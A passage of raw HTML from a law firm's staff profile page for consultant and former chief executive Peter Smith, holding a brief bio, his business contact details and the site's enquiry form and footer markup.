00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></a><a href="mailto:peter.smith@freeths.co.uk" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></a><a href="/umbraco/api/vcards/download?id=fde951fa-1d21-4786-ad0a-d54676c863df" download="" class="OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 dBEEYb">VCard</a></div></div></div></div></div></section></div>


<div id="react_Components_SplitColumns_A0B43A8E49BD6ADCDA4FC65B81E536E3" class="react_Components_SplitColumns_A0B43A8E49BD6ADCDA4FC65B81E536E3"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 hnAJZO">About Peter</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>Appointed Chief Executive of the Firm in April 2000, Peter retired from his role in December 2020 and is currently undertaking a project role within the business.</p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="sky" class="ContentBoxstyles__Container-sc-14id29z-0 gKDWjM"><h4 class="ContentBoxstyles__Title-sc-14id29z-3 iBmaRB">Contact Peter</h4><div class="ContentBoxstyles__Content-sc-14id29z-1 huoFnK"><p><strong>Call:</strong> <a href="tel:0345%20272%205751">0345 272 5751</a></p>
<p><strong>Mobile:</strong> <a href="tel:0797%20953%207086">0797 953 7086</a></p></div><div class="ContentBoxstyles__CtaArea-sc-14id29z-2 grbirJ"><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" href="mailto:peter.smith@freeths.co.uk" target="_self" aria-label="a link to the page Get in touch by email" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch by email</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></section></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_E03BF7829B28843309CA8D78C53B838B" class="react_Components_ContactInfoBanner_E03BF7829B28843309CA8D78C53B838B"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="coral" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone-midnight?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="cc631789-717d-4337-96b9-2ab1d233978e-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="cc631789-717d-4337-96b9-2ab1d233978e-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="cc631789-717d-4337-96b9-2ab1d233978e-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="cc631789-717d-4337-96b9-2ab1d233978e-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="cc631789-717d-4337-96b9-2ab1d233978e-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="cc631789-717d-4337-96b9-2ab1d233978e-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="cc631789-717d-4337-96b9-2ab1d233978e-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="cc631789-717d-4337-96b9-2ab1d233978e-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="cc631789-717d-4337-96b9-2ab1d233978e-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="cc631789-717d-4337-96b9-2ab1d233978e-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="cc631789-717d-4337-96b9-2ab1d233978e-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="cc631789-717d-4337-96b9-2ab1d233978e-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="cc631789-717d-4337-96b9-2ab1d233978e-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="cc631789-717d-4337-96b9-2ab1d233978e-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="cc631789-717d-4337-96b9-2ab1d233978e-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/peter-smith/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE" class="react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='mUBJVcaJyWqU2cUgJU+XSw==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_OurPeopleProfileHeaderBanner_54CE201EDE9D922F533D3A9A99FB3820","name":"Components.OurPeopleProfileHeaderBanner","props":{"image":{"src":"Website Banner Images/Profile and other page backgrounds/freeths_manchester_2023_165","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"title":"Peter Smith","content":"<p>Call: <a href=\"tel:0345%20272%205751\">0345 272 5751</a> Mobile: <a href=\"tel:0797%20953%207086\">0797 953 7086</a></p>","email":"peter.smith@freeths.co.uk","telephone":"0345 272 5751","jobTitle":"Consultant","location":["Nottingham"],"profileImage":{"src":"People/Peter_Smith_2017_large_11_no_background","altText":"Peter Smith Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"profileLink":null,"vcardUrl":"/umbraco/api/vcards/download?id=fde951fa-1d21-4786-ad0a-d54676c863df","isBrightBackground":true,"overlay":true,"isSlim":false,"anchorId":"banner","id":"fde951fa-1d21-4786-ad0a-d54676c863df","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_A0B43A8E49BD6ADCDA4FC65B81E536E3","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"About Peter","content":"<p>Appointed Chief Executive of the Firm in April 2000, Peter retired from his role in December 2020 and is currently undertaking a project role within the business.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"b79606bd-c8c1-4c06-ada5-cf0b2cd74a7f","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"content-box","content":"<p><strong>Call:</strong> <a href=\"tel:0345%20272%205751\">0345 272 5751</a></p>\n<p><strong>Mobile:</strong> <a href=\"tel:0797%20953%207086\">0797 953 7086</a></p>","cta":{"id":"-1666554189","target":"_self","accessibleText":null,"text":"Get in touch by email","url":"mailto:peter.smith@freeths.co.uk","external":null},"theme":"sky","title":"Contact Peter","anchorId":"","id":"9cc950f9-b980-4ece-9019-1ddf22ef0b5f","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"fc4c7993-3fa4-4e53-a11b-ac2a369de3a1","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_E03BF7829B28843309CA8D78C53B838B","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in 